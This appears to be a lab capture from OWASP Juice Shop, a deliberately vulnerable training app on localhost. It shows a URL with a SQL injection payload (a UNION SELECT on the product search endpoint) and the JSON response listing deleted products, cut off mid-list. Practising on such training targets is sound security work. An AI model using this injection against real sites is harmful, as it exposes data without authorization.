 127.0.0.1:3000/rest/products/search?q=test%27))%20UNION%20SELECT%20*%20FROM%20PRODUCTS%20WHERE%20deletedAt%20IS%20NOT%20NULL--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 10,
      "name": "Christmas Super-Surprise-Box (2014 Edition)",
      "description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)",
      "price": 29.99,
      "deluxePrice": 29.99,
      "image": "undefined.jpg",
      "createdAt": "2025-09-08 04:38:26.338 +00:00",
      "updatedAt": "2025-09-08 04:38:26.338 +00:00",
      "deletedAt": "2025-09-08 04:38:26.446 +00:00"
    },
    {
      "id": 11,
      "name": "Rippertuer Special Juice",
      "description": "Contains a magical collection of the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at
an unbelievable price! \u003Cbr /\u003EThis item has been made unavailable because of lack of safety standards. (This product is unsafe! We plan to remove it from the stock!)",
      "price": 16.99,
      "deluxePrice": 16.99,
      "image": "undefined.jpg",
      "createdAt": "2025-09-08 04:38:26.338 +00:00",
      "updatedAt": "2025-09-08 04:38:26.338 +00:00",
      "deletedAt": "2025-09-08 04:38:26.454 +00:00"
    },
    {
      "id": 12,
      "name": "OWASP Juice Shop Sticker (2015/2016 design)",
      "description": "Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. \u003Cem\u003EOut of stock!\u003C/em\u003E",
      "price": 999.99,
      "deluxePrice": 999.99,
      "image": "sticker.png",
      "createdAt": "2025-09-08 04:38:26.338 +00:00",
      "updatedAt": "2025-09-08 04:38:26.338 +00:00",
      "deletedAt": "2025-09-08 04:38:26.464 +00:00"
    },
    {
      "id": 27,
      "name": "Juice Shop Artwork",
      "description": "Unique masterpiece painted with different kinds of juice on 90g/m² lined paper.",
      "price": 278.74,
      "deluxePrice": 278.74,
      "image": "artwork.jpg",
      "createdAt": "2025-09-08 04:38:26.340 +00:00",
      "updatedAt": "2025-09-08 04:38:26.340 +00:00",
      "deletedAt": "2025-09-08 04:38:26.603 +00:00"
    },
    {